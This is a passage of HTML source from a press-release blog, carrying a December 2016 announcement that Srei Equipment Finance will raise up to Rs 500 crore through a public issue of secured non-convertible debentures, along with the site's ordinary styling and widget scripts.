.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Srei%20Equipment%20Finance%20Limited' rel='tag'>Srei Equipment Finance Limited</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='541611901780753573' itemprop='postId'/>
<a name='541611901780753573'></a>
<h1 class='post-title entry-title' itemprop='name'>
Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-541611901780753573' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />Chandigarh, December 26, 2016: Srei Equipment Finance Limited 
("SEFL"), a wholly-owned subsidiary of Srei Infrastructure Finance 
Limited ("Srei"), is proposing a public issue of secured redeemable 
non-convertible debentures ("NCDs") of face value Rs 1,000 each 
amounting up to Rs 500 crore ("Overall Issue Size"). The issue opens on 
January 3, 2017 and will close on January 20, 2017 (with an option of 
early closure).<br /><br />SEFL is one of India's leading equipment finance institutions.<br /><br />The
 NCDs offer an annualized coupon of up to 9.75% p.a. with a credit 
rating of "BWR AA+" (BWR Double A Plus) (Outlook: Stable) by BRICKWORK 
and "SMERA AA/Stable" (SMERA Double A/Stable) by SMERA. Instruments with
 such ratings are considered to have a high degree of safety regarding 
timely servicing of financial obligations. The issue is proposed to be 
listed with the BSE Limited ("BSE" or "Designated Stock Exchange") and 
the National Stock Exchange of India Limited ("NSE" and together with 
"BSE" referred to as "Stock Exchanges").<br /><br />Commenting on the 
proposed NCD issue, Mr. Sanjeev Kumar, Senior Vice President and Head &#8211; 
Resource Mobilisation (Retail Liabilities), Srei said: "Secured NCDs are
 a good investment option in the current market scenario as it gives 
investors the opportunity to lock their money for longer period in a 
falling interest rate scenario. Public issue of NCDs will diversify the 
investor base in bond market, which is extremely important for making 
the bond market more vibrant. SEFL NCDs are considered a good investment
 option as Srei with a legacy of over 25 years believes in living up to 
the trust and interest of its stakeholders and investors."<br /><br />The 
object of the proposed issue is to raise funds for various financing 
activities, to repay the company's existing loans and business 
operations, etc.&nbsp; The lead managers to the issue are Edelweiss Financial
 Services Limited, Trust Financial Consultancy Services Pvt. Ltd, A.K. 
Capital Services Limited, Karvy Investor Services Limited, and Srei 
Capital Markets Limited.<br /><br /><br />About Srei:<br /><br />Srei is one of 
India's largest private sector integrated infrastructure institutions, 
constantly and consistently delivering innovative solutions in the 
infrastructure sector. The company has been playing a significant role 
in nation-building for two-and-a-half decades, both in urban and rural 
India. Srei's businesses include Infrastructure Project Finance, 
Advisory and Development, Infrastructure Equipment Finance, Alternative 
Investment Funds, Capital Markets and Insurance Broking. Srei is 
headquartered in Kolkata and has presence across India.</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html&title=Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html&title=Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html&media=&description= Chandigarh, December 26, 2016: Srei Equipment Finance Limited  (&quot;SEFL&quot;), a wholly-owned subsidiary of Srei Infrastructure Finance...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html&title=Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/12/eRideLite-A-Mass-Market-Electric-Bike-for-India-Crowdfunding-on-FuelADream.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
